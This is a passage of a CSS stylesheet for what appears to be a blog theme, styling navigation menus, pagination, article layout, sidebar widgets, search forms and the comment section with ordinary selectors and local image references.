#4BC916;}.feed-rss:hover {	color: #F1B305;}.deliver {	text-align: center;	padding: 0 15px;}.deliver .btn {	padding: 10px;	border-width: 2px;	border-color: #ddd;	color: #777;}.deliver .btn:hover {	border-color: #ccc;	color: #444;	background-color: #f6f6f6;}.deliver .glyphicon {	top: 2px;	margin-right: 3px;}.slinks {	color: #fff;	font-size: 12px;	line-height: 33px;	text-align:right}.slinks a {	color: #fff;	margin: 0 5px;}.slinks a:hover {	color: #ececec;}.text-muteds {	color:#fff}.text-muteds a {	color:#fff}.text-muteds a:hover {	color:#ececec}.user-welcome {	float:right;	padding: 8px 8px 7px 58px;	font-size: 12px;/*margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)*/	color:#fff}.user-welcome .avatar {	float: left;	margin-left: -50px;	width: 40px;	height: 40px;	border-radius: 8px;	position: relative;	top: -1px;}.user-welcome strong {	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	display: block;	color:#fff;}.user-logout {	font-size:12px;	float:right;	color:#fff;}.user-logout a {	color:#fff;}/*  * nav * ====================================================*/.nav {	position:relative;	font-size:16px;		list-style: none;	padding: 0;	margin-bottom: 0;}.nav li {	position: relative;	text-align:center;    margin-top: 2px;font-size:16px;}.nav li a {	padding:10px;	color:#666;	display: block;}.nav li a:focus, .nav li a:hover {	background-color:#38024f;	border-radius:4px;color:#fff!important;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a {	color:#fff!important;	background-color:#38024f;	border-radius:4px;	position:relative;	z-index:2;}.nav li ul {	position:absolute;	bottom:0;	left:100%;	min-width:220px;	z-index:10;	font-size:16px;	border: 1px solid #eee;/*border-left: none;*/	background-color: #fff;list-style: none;	margin: 0;	padding: 5px 0;	display: none;	text-align:center}.nav li ul li{display: inline-block;}  .nav li:hover > ul {	display: block;}.nav li ul > li > a {}.nav li ul > li > a:hover {color: #fff!important;  background-color: #38024f;}.nav .glyphicon {	margin-right: 10px;	top: 2px;}.btn-navbar {	display:none;	float:right;	padding:5px 8px 6px;	margin-left:5px;	margin-right:5px;	margin-top:11px;	background-color:#404040}.btn-navbar .icon-bar {	display:block;	width:18px;	height:2px;	background-color:#f9f9f9}.btn-navbar .icon-bar + .icon-bar {	margin-top:3px}.dropdown-menu:before {	content:'';	display:inline-block;	border-left:5px solid transparent;	border-right:5px solid transparent;	border-bottom:5px solid #ccc;	border-bottom-color:rgba(0, 0, 0, 0.2);	position:absolute;	top:-5px;	left:9px}.dropdown-menu:after {	content:'';	display:inline-block;	border-left:4px solid transparent;	border-right:4px solid transparent;	border-bottom:4px solid #ffffff;	position:absolute;	top:-4px;	left:10px}.dropdown-menu.pull-right {	left:auto;	right:0}.dropdown-menu.pull-right:before {	left:auto;	right:6px}.dropdown-menu.pull-right:after {	left:auto;	right:7px}.dropdown-menu.pull-right .dropdown-menu {	left:auto;	right:100%;	margin-left:0;	margin-right:-1px}.menu {	margin-right:20px;	margin-top:11px}.search-suggest.dropdown-menu > li > a {	padding:4px 7px 3px}.search-suggest span {	float:right;	color:#999}.search-suggest .active span {	color:#fff}.pull-left {	float: left;}.pull-right {	float: right;}/*  * pagination * ====================================================*/.pagination {	padding:20px;	background-color:#fff;	text-align:center}.pagination ul {	display:inline-block;*display:inline;*zoom:1;	margin-left:0;	margin-bottom:0;	padding: 0}.pagination ul > li {	display:inline}.pagination ul > li > a, .pagination ul > li > span {	margin:0 5px;	float:left;	padding:8px 20px 7px;	text-decoration:none;	background-color:#ddd;	color:#666;	opacity: .88}.pagination-multi ul > li > a, .pagination-multi ul > li > span {	padding:7px 16px;	margin:0 2px;	font-size: 12px;}.pagination ul > li > a:hover, .pagination ul > li > a:focus {	opacity: 1}.pagination ul > .active > a, .pagination ul > .active > span {	color:#fff}.pagination ul > .active > a, .pagination ul > .active > span {	cursor:default}.pagination ul > li > span, .pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus {	color:#999999;	background-color:transparent;	cursor:default}.pagination ul > li.next-page > a {	background-color: #be0008;	color: #fff;}.ias_trigger {	margin: 20px 0;}.ias_trigger a {	background-color: #eee;	display: block;	line-height: 35px;	text-align: center;	font-size: 14px;	color: #999;}.ias_trigger a:hover {	background-color: #ddd;	color: #666;}.pagination-loading {	font-size: 16px;	text-align: center;	color: #999;	padding: 30px 0 40px;}.pagination-loading .glyphicon {	top: 2px}.pagenav {	overflow:hidden;	text-align:center;	padding:20px}.pagenav a, .pagenav .current, .pagenav .page-numbers {	padding:4px 12px 3px;	color:#666;	display:inline-block;	background-color:#eee;	margin:0 1px}.pagenav .current {	background-color:#be0008;	color:#fff}.pagenav a:hover {	background-color:#ccc;	color:#444}/*  * article nav * ====================================================*/.article-nav {	overflow:hidden;	margin-bottom: 30px;	font-size:14px;	color:#bbb;	clear: both;}.article-nav span {	float:left;	position:relative;	width: 50%;}.article-nav span.article-nav-next {	float:right;	text-align:right}.article-nav span.article-nav-next::before {content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}.article-nav a {	color: #999;	margin-right: 10px;	display: inline-block;}.article-nav span.article-nav-next a {	margin-left: 10px;	margin-right: 0;}.article-nav a:hover {	color: #be0008;}/*  * title * ====================================================*/.title {	position: relative;	margin: 0;	line-height: 32px;	font-size: 18px;/*border-bottom: 2px solid #eee;*/}.title strong {	display: inline-block;	position: relative;	bottom: -2px;	font-weight: normal;}.title .pull-right {	float: right;	line-height: 32px;	font-size:14px;}/*  * sticky * ====================================================*/.sticky {	overflow: hidden;	margin-bottom: 0;}.sticky ul {	list-style: none;	padding: 0;	padding-top: 15px;	overflow: hidden;}.sticky li {	width: 25%;	float: left;	margin-bottom: 20px;	height: 178px;	overflow: hidden;}.sticky li a {	display:block;	margin-right: 10px;	position: relative;	color: #666;}.sticky a:hover {	color: #be0008;}.sticky img {	display:block;	max-width: 100%;	margin-bottom: 5px;	height: 132px;}.focusmo {	overflow: hidden;	margin-bottom: 10px;}.focusmo ul {	list-style: none;	margin: 0;	padding-left: 50%;}.focusmo li {	width: 50%;	float: left;	margin-bottom: 10px;}.focusmo a {	margin-left: 10px;	display: block;	overflow: hidden;	height: 128px;	position: relative;}.focusmo img {	width: 100%;	height: 100%;}.focusmo li.large {	width: 100%;	float: left;	margin-left: -100%;}.focusmo li.large a {	height: 266px;	margin-left: 0;}.focusmo h4 {	position: absolute;	bottom:0;	left:0;	right:0;	padding: 4px 10px 0;	height:41px;	overflow: hidden;	background-color: #656565;	background-color: rgba(0, 0, 0, .7);	color: #fff;	margin: 0;	font-size: 12px;	line-height: 17px;}.focusmo .large h4 {	font-size: 16px;	line-height: 34px;}.focusmo a:hover h4 {	background-color: #be0008;	opacity: .9}/*  * post relates * ====================================================*/.relates {	overflow:hidden;}.relates ul {	list-style:none;	padding: 15px 0 0;	overflow: hidden;	margin-right: -10px;}.relates-model-thumb li {	display: inline-block;	vertical-align: top;	width:25%;	margin-bottom: 20px;}.relates-model-thumb a {	margin-right: 10px;	display: block;line-height: 24px;height:156px;    overflow: hidden;}.relates-model-thumb a img {	width: 100%;	margin-bottom: 5px;	height: 132px;}.relates-model-text ul {	margin-right: 0;	list-style: disc;	margin-left: 20px;	color: #666;	margin-bottom: 20px;}.relates-model-text li {	margin-bottom: 8px;	margin-left: 20px;}.relates a {	color: #666;}.relates a:hover {	color: #be0008;}/*.thumb{max-height:160px;}*//*  * excerpt * ====================================================*/.excerpt {	padding:15px 0;border-bottom: 1px solid #e8e8e8;	position:relative;	overflow: hidden;}.ectxet {	padding-left:195px;	margin-top:-30px;}.excerpt .imgall {	margin:0 0 10px 0;}.excerpt .focus {	position:relative;	overflow: hidden;}/*.thumbnail{overflow: hidden;display: block;}*/.thumbnail .item {	display: block;	float: left;	width: 25%;	margin-bottom: 6px;}.thumbnail .thumb {	max-width: 1800px;	width: 100%;	max-height: 100px;}.focus .thumbnail .thumb {	height: 100px;	width:180px;}/*.thumbnail .thumb:hover{opacity: .9}*/.thumb-span {	margin-right: 10px;	display: block;}.thumb-span {	position:relative;	font-family: 'Glyphicons Halflings';	overflow: hidden;}.excerpt-multi .focus .thumbnail .thumb {	height: 100px;	width:150px;}.excerpt-multi .focus .thumbnail .thumb img {	height: 100px;	width:140px;}/*.thumb-span:hover .thumb{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);}.thumb-span::before{content:"";background-color:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/.excerpt-one {	position: relative;}.excerpt-one .focus {	float: left;	width:200px;}.excerpt-one .focus .item {	width: 100%;}.excerpt-one .note {	margin-top: 6px;	padding-right: 15px;}.excerpt-one .note {/*margin-left: 25.3%;*/}.excerpt header .label {	margin-right:5px;	position:relative;	top:-2px}.excerpt header small {	margin-left: 10px;}.excerpt header small .glyphicon {	margin-right: 2px;	font-size: 13px;}.post-views .glyphicon {	font-size: 13px;	margin-right: 2px;	top: 2px;}.excerpt h2 {	display:inline;	font-size:20px;	font-weight:normal;	position:relative;	line-height:24px;	font-weight:bold;	display:block;	white-space:nowrap;	overflow:hidden;	text-overflow:ellipsis;	margin-top: 0px;	margin-bottom: 0px;}.excerpt h2 strong {	color:#464646;	margin-right:10px}.excerpt h2 a {	color: #444;}.excerpt h2 a span {	color:#be0008;}.excerpt h2 a:hover {	color: #be0008;}.excerpt p {	margin-bottom: 0;}.excerpt .note {	color:#333333;	font-size: 14px;	line-height: 22px;	margin-bottom: 5px;	margin-top: 10px;}.excerpt-multi .note {	color:#333333;	font-size: 14px;	line-height: 22px;	margin-bottom: 10px;	margin-top: 0px;}.excerpt .itag a {	border-style:solid;	border-width:1px;	border-color:#e2e2e2 #ddd #ddd #e2e2e2;	display:inline-block;	margin-right:3px;	border-radius:1px;	padding:0 5px;	line-height:18px}.excerpt .text-muted {	font-size: 12px;}.excerpt .views > span, .excerpt .views > a {	margin-right: 20px;}.post-like {	text-decoration: none;}.post-like i {	margin-right: 5px;	font-size: 13px;	top: 2px;	width: 13px;}.post-like.actived {	color: #be0008;}a.post-linkto {	background-color: #51CC87;	color: #fff;	opacity: 0.85;	filter:alpha(opacity=85);}.excerpt a.post-linkto {	float: right;	display: inline-block;	padding: 4px 12px;	font-size: 12px;	text-decoration: none;}a.post-linkto:hover {	opacity: 1;	filter:alpha(opacity=100);	color: #fff;}.excerpt-multi .views > a.post-linkto {	margin-right: 0;}.excerpt-multi h2 {	line-height:40px;}/*  * breadcrumbs * ====================================================*/.breadcrumbs {	padding: 5px 0 10px;	font-size: 12px;	text-align: left;}.breadcrumbs small {	font-size: 12px;	color: #bbb;	margin: 0 2px;	font-weight: bold;}/*  * share * ====================================================*/.share {	overflow: hidden;	margin-bottom: 20px;}.share h5 {	float: left;	margin-right: 5px;}.share > div {	float: left;}.share a {	text-decoration: none;}.gohome {	float:left;	font-size:14px;}/*  * article content * ====================================================*/.article-content {}.article-sidebar {	width: 230px;	float: right;	position: relative;}.article-meta {	overflow: hidden;	color: #999;	font-size: 14px;	list-style: none;	margin: 0;	padding: 0;}.article-meta li {	float: left;	margin-right: 20px;}.article-meta a {	color: #888;}.article-meta a:hover {	color: #be0008;}.article-author {	padding:15px 0;	overflow: hidden;}.article-header {	padding:0 0 12px;	margin-bottom: 20px;}.article-header .text-muted {	font-size: 12px;	margin-bottom: 0;}.article-title {	font-size: 30px;	margin-top: 5px;	line-height: 1.5;}.article-title a {	color: #444;}.article-title a span {	color: #be0008;}.article-title a:hover {	color: #be0008;}.article-content {	font-size: 16px;	line-height: 36px;	padding-bottom: 10px;	margin-bottom: 16px;	word-wrap:break-word;}.article-content img {	margin: 5px 0;	display:block;	max-width:100%;	height:auto}.article-content h3, .article-content h4， .article-content h5 {	border-bottom:#eee 1px solid;	padding-bottom:5px;	margin-bottom:16px;	font-weight:normal;	color: #444;}.article-content h2 {	color: #444;	font-size:20px;	font-weight:bold;	margin:16px 0;	padding:10px 0;	line-height:18px;}.article-content h3 {	font-size:16px;	padding-bottom: 0;}.article-content h4 {	font-size:15px}.article-content h5 {	font-size:14px}.article-content ul, .article-content ol {	margin:0 0 16px 0}.article-content p {	margin-bottom:16px;}.article-content pre {	word-wrap:break-word}.article-content table {	border-top:solid 1px #ddd;	border-left:solid 1px #ddd;	width:100%;	margin-bottom:16px}.article-content table th {	background-color:#f9f9f9;	text-align:center}.article-content table td, .article-content table th {	border-bottom:solid 1px #ddd;	border-right:solid 1px #ddd;	padding:5px 10px}.article-content .alignnone {	margin:0 auto;}.article-content .alignleft {	float:left;	text-align:left;	margin-right:10px}.article-content .aligncenter {	margin: 0 auto;	text-align: center;	display: block;}.article-content .alignright {	float:right;	text-align:right;	margin-left:10px}.article-content .wp-caption {	margin-bottom: 20px;	background-color: #f6f6f6;	padding: 10px 10px 1px;	max-width: 100%}.article-content .wp-caption img {	margin: 0 0 5px;}.article-content .wp-caption p {	margin-bottom: 10px;}.article-content .wp-caption.alignnone {	text-align: center;}.article-content .wp-caption-text {}.article-content .wp-caption:hover {}.article-content .wp-caption:hover .wp-caption-text {	color: #be0008;}.article-content a {	color:#428bca;	text-decoration:underline}.article-content a:hover {	color:#be0008}.post-copyright {	clear: both;	background-color:#f2f2f2;	font-size:12px;	color:#999;	padding:6px 15px 5px;	border-radius:2px;	text-align:center;	margin-top: 10px;}.post-copyright a {	color:#999;	text-decoration:none;}.post_p_indent .article-content p {	text-indent: 30px;}/*  * article tags * ====================================================*/.article-tags {	margin-bottom: 30px;	text-align: center;}.article-tags a {	display:inline-block;	padding:3px 8px 2px;	margin:0 4px 4px 0;	color:#fff;	font-size:12px;	background-color:#be0008;	opacity: 0.85;	filter:alpha(opacity=85);	text-decoration: none;}.article-tags a:hover {	opacity: 1;	filter:alpha(opacity=100);	color: #fff;}.tag-clouds {	overflow: hidden;}.tag-clouds li {	float:left;	width:25%;	margin-bottom:12px;	padding-bottom:2px;	height:76px;	border-bottom:1px dotted #ddd;	overflow: hidden;}.tag-clouds strong {	color:#666;	margin-left:2px;	margin-bottom: 10px;	display: inline-block;}.article-info-text {	margin-top:15px;	font-size:14px}.article-content pre, .comment pre {	margin:20px 0;	font:12px/20px 'courier new';	background:#4A4A4A;	padding:10px 20px;	color:#F8F8D4;	border:none}.article-content blockquote {	margin:15px auto;	border:1px solid #e6e6e6;	border-left-width:3px;	padding:15px 27px 10px;	background-color:#fbfbfb;	font-size:14px;	line-height: 20px;	clear: both;}.article-content blockquote p {	margin:0;	padding:0;	margin-bottom:5px;	font-size:14px;	line-height: 20px;	text-indent: 0;}.article-paging {	text-align: center;	font-size: 12px;	overflow: hidden;	clear: both;	padding: 20px 0;}.article-paging span {	display: inline-block;	padding: 4px 12px;	background-color: #ddd;	border: 1px solid #ddd;	border-radius: 2px;	color: #666;}.article-paging a span {	background-color: #fff;	color: #666;}.article-paging a:hover span {	border-color: #bbb;}/*  * page title * ====================================================*/.page-title {	font-size:16px;	margin:0;	padding:0}.page-title strong {	font:bold 12px/18px arial;	font-style:normal;	color:#999;	margin:0 10px}.page-title em {	font-style:normal;	font-weight:normal;	color:#080;	font-size:12px}.page-title .btn {	font-weight:normal;	margin-left:20px}.page-title .btn:active {	border-bottom-color:#ffffff}/*  * widget * ====================================================*/.widget {	clear:both;	margin-bottom:20px;	position: relative;    border-top: 2px solid #38024f;    background-color: #f8f8f8;    padding: 15px 20px 20px;}.widget.affix {	width: 300px;}.widget .title {	margin-bottom: 15px;color: #222;}.widget .title strong {border-left:none!important;}.widget ul {*zoom:1;	list-style: none;	padding: 0}.widget ul:before, .widget ul:after {	display:table;	content:"";	line-height:0}.widget ul:after {	clear:both}.widget_searchbox{padding:0;border-top:0}.widget_searchbox h3{display:none;}.widget_searchbox form{padding:0}.widget_ads{padding:0;border-top:0}.widget_ads img {	display:block;	max-width: 100%;}.widget_ads_inner {	position:relative;	overflow:hidden}.widget_ads .sell {	display:block;	border:solid 1px #d6d6d6;	color:#999;	text-align:center;	height:123px;	line-height:123px;	font-weight:bold}.widget_ads .sell:hover {	border-color:#bbb;	color:#777777}.widget ul.widget_tags_inner {	overflow: hidden;	padding-top: 5px;	font-size: 12px;	margin-right: -6px;}.widget_tags_inner li {	float: left;	width: 33.33333%;	margin-top: 2px;}.widget_tags_inner a {	font-size:16px;	color: #777;	display: block;	margin-right: 6px;	background-color: #fafafa;	padding: 4px 8px;	height: 28px;	border: 1px solid #ededed;	overflow: hidden;	text-align:center}.widget_tags_inner a:hover {	color: #fff;	background-color: #be0008;	border-left-color: #FED426;	border-left-width: 4px;}.widget_postlist .items-01 li a {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:8px 90px 8px 0;	min-height:76px;}.widget_postlist .items-01 li a:hover {}.widget_postlist .items-01 .text {	margin-top:1px;	display:block;}.widget_postlist .items-01 .text span {	color: #be0008;}.widget_postlist .items-01 .thumbnail {	position: absolute;	right: 0;	top: 8px;}.widget_postlist .items-01 .thumbnail img {	width:80px;	height:60px}.widget_postlist .items-01 .text-muted {	margin-right:20px;	font-size:12px}.widget_postlist {	overflow: hidden;}.widget_postlist .items-02 {	margin-right: -3%;	overflow: hidden;}.widget_postlist .items-02 li {	float: left;	width: 47%;	margin-right: 3%;	margin-top: 3%;}.widget_postlist .items-02 a {	position: relative;	display: block;}.widget_postlist .items-02 .thumb {	height: 108px;}.widget_postlist .items-02 .post-views {	display: none;}.widget_postlist .items-02 .text { /*background-color: #555;background-color: rgba(0,0,0,0.7);*/	color: #464646;	font-size: 16px;	line-height:25px;	height:60px;	padding-top:10px;}.widget_postlist .items-02 a:hover .text {	top: auto;	bottom: 0}.widget_postlist .items-03 li a {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:16px;	padding:8px 0 8px 0;}.widget_postlist .items-03 li a:hover {	background-color:#F8FCFE;}.widget_postlist .items-03 .text {	margin-top:1px;	display:block;}.widget_postlist .items-03 .text-muted {	margin-right:20px;	font-size:12px}.widget_links ul {	padding:5px 0 0 0;	font-size: 12px;}.widget_links li {	width: 50%;	float: left;	line-height: 32px;}.widget_comments a {	display: block;	padding: 10px 0 10px 46px;	color: #666;	font-size: 12px;	border-bottom: 1px solid #eee;}.widget_comments a:hover {	border-bottom-color: #ddd;	background-color: #fbfbfb;	color: #444;}.widget_comments .avatar {	border-radius: 50%;	width: 36px;	height: 36px;	float: left;	margin-left: -46px;	position: relative;	bottom: -2px;}.header .search-form {	width: 160px;	padding-right: 48px;	margin: 15px 0 0 15px;	overflow: hidden;}.header .search-form .btn {	width: 48px;}.header .search-form .form-control {	border-width: 1px;}.search-form {	padding: 10px 70px 0 0;	position: relative;}.search-form .form-control {	color:#666;	border:solid 1px #ddd;	box-shadow: none;	border-radius: 0;	border-right: none;	padding: 5px 5px 5px 10px;}.search-form .form-control:focus {	border-color: #ccc;}.search-form .btn {	position: absolute;	bottom: 0;	right: 0;	box-shadow: none;	width: 70px;	padding:6px;	border-radius: 0;	background-color: #be0008;	color: #fff;	opacity: .85}.search-form .btn:hover, .search-form .btn:focus {	opacity: 1}.header #bdcs {	float: left;	width: 220px;	padding-right: 54px;	margin: 12px 0 0 30px;}.header #bdcs .bdcs-search-form-submit {	width: 54px;}.header #bdcs .bdcs-search-form-input {	border-width: 1px;}#bdcs {	padding: 10px 70px 0 0;	position: relative;}#bdcs .bdcs-search-form-input {	color:#666;	border:solid 2px #ddd;	box-shadow: none;	border-radius: 0;	border-right: none;	padding: 5px 5px 5px 10px;	height: 34px;	display: block;	width: 100%;}#bdcs .bdcs-search-form-input:focus {	border-color: #ccc;	outline:none}#bdcs .bdcs-search-form-submit {	position: absolute;	bottom: 0;	right: 0;	box-shadow: none;	width: 70px;	border-radius: 0;	background-color: #be0008;	color: #fff;	opacity: .85;	border:none;	height: 34px;	display:block}#bdcs .bdcs-search-form-submit :hover, #bdcs .bdcs-search-form-submit :focus {	opacity: 1}.widget_categories ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_categories li {	margin-top: 7px;}.widget_categories .children {	margin-left: 20px;	font-size: 12px;	margin-bottom: 10px;}.widget_categories .children li {	margin-top: 5px;}.widget_categories .postform {	margin-top: 10px;	width: 100%;	height: 38px;	font-size: 14px;	border: 2px solid #ddd;	padding: 0 5px;}.widget_rss .rsswidget img {	display: none;}.widget_rss li {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:10px 0;}.widget_rss li:hover {	background-color:#F8FCFE;}.widget_rss .rss-date {	display: block;	font-size: 12px;	color: #bbb;}.widget_rss .rssSummary {	font-size: 12px;	color: #999;}.widget_rss cite {	font-size: 12px;}.widget_meta ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_meta li {	margin-top: 7px;}.widget_text .textwidget {	margin-top: 10px;}.widget_archive ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_archive li {	margin-top: 7px;}.widget_archive select {	margin-top: 10px;	width: 100%;	height: 38px;	font-size: 14px;	border: 2px solid #ddd;	padding: 0 5px;}.widget_calendar {	overflow:hidden}.widget_calendar table {	width:100%;	text-align:center;}.widget_calendar table caption {	padding:10px 0 5px;	font-size:15px;}.widget_calendar table #prev a, .widget_calendar table #next a {	display:block;	padding:0 10px}.widget_calendar table #prev {	text-align:left}.widget_calendar table #next {	text-align:right}.widget_calendar table tbody td, .widget_calendar table tfoot td, .widget_calendar table thead th {	padding:5px 3px;	border:1px solid #eee;}.widget_calendar table thead th {	background-color:#fbfbfb}.widget_calendar table tbody td a {	display:block;	margin:0 3px;	background-color:#428BCA;	color:#fff}.widget_calendar table tbody td a:hover {	background-color: #357EBD;}.tagcloud {	margin-top: 5px;}.tagcloud a {	display: inline-block;	margin: 5px 5px 0 0}.widget_nav_menu ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_nav_menu li {	margin-top: 7px;}.widget_nav_menu ul ul {	margin-left: 20px;	font-size: 12px;	margin-bottom: 10px;}.widget_nav_menu ul ul li {	margin-top: 5px;}.widget_nav_menu .glyphicon {	margin-right: 5px;	color: #999;}.widget_recent_entries li {	border-bottom:solid 1px #eee;	overflow:hidden;	position:relative;	display:block;	font-size:14px;	padding:10px 0;}.widget_recent_entries li:hover {	background-color:#F8FCFE;}.widget_recent_entries li .post-date {	display: block;	font-size: 12px;	color: #999;}.widget_pages ul {	list-style: disc;	margin-left: 18px;	color: #999;}.widget_pages li {	margin-top: 7px;}.widget_textads {	border: none;}.widget_textads a {	display: block;	padding: 0 15px 15px;	border: 1px solid #eaeaea;	background-color: #fff;	font-size: 12px;}.widget_textads a h2 {	font-size: 20px;	font-weight: normal;}.widget_textads a p {	color: #999;	margin-bottom: 0;}.widget_textads a strong {	margin: -1px 0 0 0;	display: inline-block;	padding: 4px 15px;	color: #fff;	font-size: 14px;	font-weight: normal;}.widget_textads a:hover {}.widget_textads a.style01 {	color: #428BCA;}.widget_textads a.style01:hover {	border-color: #428BCA;}.widget_textads a.style01 strong {	background-color: #428BCA;}.widget_textads a.style02 {	color: #be0008;}.widget_textads a.style02:hover {	border-color: #be0008;}.widget_textads a.style02 strong {	background-color: #be0008;}.widget_textads a.style03 {	color: #5CB85C;}.widget_textads a.style03:hover {	border-color: #5CB85C}.widget_textads a.style03 strong {	background-color: #5CB85C;}.widget_textads a.style04 {	color: #C35BFF;}.widget_textads a.style04:hover {	border-color: #C35BFF;}.widget_textads a.style04 strong {	background-color: #C35BFF;}.widget_textads a.style05 {	color: #61B3E6;}.widget_textads a.style05:hover {	border-color: #61B3E6;}.widget_textads a.style05 strong {	background-color: #61B3E6;}/*  * footer * ====================================================*/.footer {	clear:both;	color:#aaa;	position:relative;	z-index:1;	padding: 20px 0 30px;	border-top: 1px solid #e0e0e0;	font-size: 12px;	text-align:center;	width: 100%;	float:left}.footer a {	color:#aaa;}.footer a:hover {	color: #999;}footer {	width:100%;	background-color:#fafafc}/*  * rollto * ====================================================*/.rollto {	position:fixed;	right:20px;	bottom:20px;	z-index:999;	display: none;}.rollto a {	overflow: hidden;	display: block;	width: 50px;	height: 50px;	background: url("images/backtop.png") no-repeat 0 0;	text-indent: -999px;}.rollto a:hover {	background-position:0 -52px;	opacity:1;	filter:alpha(opacity=100)}/*  * ads your * ====================================================*/.ads-your {	display:block;	background-color:#fbfbfb;	border:2px dashed #bbb;	text-align:center;	color:#aaa;	line-height:20px;	font-size:22px}.ads-your:hover {	border-color:#aaa;	color:#888}.ads-your:active {	border-color:#be0008;	color:#be0008}.ads {	overflow:hidden;	clear:both;	text-align: center;}.ads-content {	margin-bottom: 20px;}.banner-post {	padding-top:10px;}.banner-navbar, .banner-site {	margin-bottom:10px;	background: none;}.banner-sticky {	margin-bottom:1px;}.banner-contenttop {	margin-bottom:1px;}.ads img {	display:block;	max-width: 100%}.article-author {	position:relative;	padding:20px 0;}/*  * comment * ====================================================*/#respond, #postcomments {	position:relative;	background-color:#fafafc}#respond .base-tit {	display:none}.comment #respond {	padding: 10px 0 10px 36px;}.comment #commentform {	margin-bottom: 0;}.commentnew {}.commentnew .c-main {	margin-bottom:5px}.comment {	padding:10px 0 10px 0}.commentlist {	padding:0;	list-style: none;	margin: 0;}.c-avatar {	width:25px;	height:25px;	background-color:#FFF;	float:left;	display:inline;	position:relative}.c-avatar .avatar {	display:block;	border-radius: 50%;	width:25px;	height:25px;}.c-main {	margin-left: 35px;	color: #888;	line-height: 25px;	position: relative;	padding-right: 100px;}.c-main p {	margin-bottom:0}.c-meta {	color:#bbb;	font-size:12px;}.c-author {	margin-right:10px}.c-author .url {	color: #60C4FD;}.c-author .url:hover {	color: #1FAEFF;}.c-time {	position: absolute;	top:1px;	right: 0;	font-size: 12px;	color: #bbb;}.comment-reply-link {	position: absolute;	top:1px;	right: 0;	font-size: 12px;	color: #bbb;	display: none;}.comment-reply-link:hover {}.comment:hover > .c-main > .c-time {	display: none;}.comment:hover > .c-main > .comment-reply-link {	display: block;}.comment pre {	margin:3px 0 5px;	padding:7px 10px;	border-radius:1px}.depth-1 {	border-bottom:#f2f2f2 1px solid}.depth-1.odd {	background-color:#fefefe}.depth-2 {	margin-right:48px}.depth-2, .depth-4, .depth-6, .depth-8 {	background-color:#fdfdfd}.depth-3, .depth-5, .depth-7, .depth-9 {	background-color:#fff}.comment .children {	list-style: none;	padding: 0;	margin-bottom: -10px;}.comment .children .comment {	padding:10px 0;	margin:10px 0 0 36px;	border-top: 1px solid #F2F2F2;	background-color:#fafafc}.comment .children .c-main p {	font-size:12px;	margin-right:0}.comment .children .c-meta {	padding-top:1px}.c-floor {	float:right;	font-size:18px;	color:#dddddd}.comment:hover .c-floor {	color:#999999}.c-approved {	border-radius:2px;	font-size: 12px;	background-color:#EEEEEE;	color:#999;	display:inline-block;	padding:1px 5px 0;	margin-top:4px;	line-height: 20px;	margin-left: 5px;}.wp-smiley {	margin-bottom:2px}#comments {	margin-bottom: 20px;}#comments b {	font-weight:normal;	color: #be0008;}#comments .pull-right {	font-size: 12px;	position: relative;	top: 5px;}#commentform {	margin-bottom:20px;	padding-left: 60px;}.comt-title {	width: 50px;	float: left;	margin-left: -60px;}.comt-count {	float:right;	color:#999;	margin-bottom:5px}.comt {	position:relative}.comt-avatar {	height:50px;	width:50px}.comt-avatar img {	border-radius:2px;	width: 50px;	height: 50px;}.comt-author {	font-size:12px;	color:#999;	overflow:hidden;	text-overflow:ellipsis;	white-space:nowrap;	text-align: center;}.comt-box {	border: 1px solid #CCD4D9;	padding: 4px;}.comt-ctrl {	position:relative;	height:34px;	background-color: #FAFAFA;	border-top: 1px solid #E6EAED;	margin:0 -4px -4px -4px;}#submit {	position: absolute;	right:-2px;	bottom:-2px;	background: #FF655A;	border: none;	border-right: 2px solid #be0008;	border-bottom: 2px solid #be0008;	padding: 0px 20px;	height: 36px;	color: #fff;	outline: 0;	border-radius: 0 0 2px 0}.logoimg a img{margin-right:50px; height:40px;}#comment {	width: 100%;	resize: none;	overflow-x: hidden;	overflow-y: auto;	border: none;	line-height: 22px;	font-size: 14px;	outline: 0;	margin-bottom: 2px;	height: 48px;}.hide {	display: none;}.comt-tips {	text-align: right;	margin-right: 110px;	line-height: 32px;	font-size: 12px;	color: #999;}.comt-error {	color:#D9534F;}.comt-comterinfo {	padding:20px 0 0;	color:#444;	text-align: center;}.comt-comterinfo ul {	padding: 0;	margin: 0 auto;	width:320px;	list-style: none;	text-align: left;}.comt-comterinfo li {	margin-bottom:10px}.comt-comterinfo input {	margin-right:10px;	position:relative;*bottom:-3px;	border: 2px solid #CCD4D9;	border-radius: 2px;	height:34px;	padding: 3px 5px;	outline: none;	width: 220px;	box-shadow: none}#cancel-comment-reply-link {	display:none;	font-size:12px;	text-align: center;	margin-top: 7px;	color: #999;}#cancel-comment-reply-link:hover {	color: #be0008;}.comment #cancel-comment-reply-link {	display:block}.comment-signarea {	background-color: #F6F6F6;	border-radius: 7px;	padding: 30px 20px;	text-align: center;	margin-bottom: 20px;}.comment-signarea h3 {	margin: 0;	padding: 0;	margin-bottom: 15px;	font-weight: normal;	font-size: 18px;}.comment-signarea .auth {	margin: 0 5px;}.auth {	background: url("images/oauth-24.png") no-repeat 0 0;	line-height: 100px;	height: 24px;	overflow: hidden;	display: inline-block;	width: 126px;	opacity: 